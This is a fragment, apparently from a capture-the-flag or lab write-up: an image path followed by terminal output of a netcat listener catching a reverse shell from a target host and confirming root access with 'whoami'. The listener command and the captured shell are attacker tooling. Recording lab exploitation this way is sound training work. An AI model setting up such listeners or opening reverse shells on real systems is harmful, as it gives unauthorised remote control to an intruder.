 ❯ nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.43] 46332
/bin/sh: 0: can't access tty; job control turned off
# whoami
root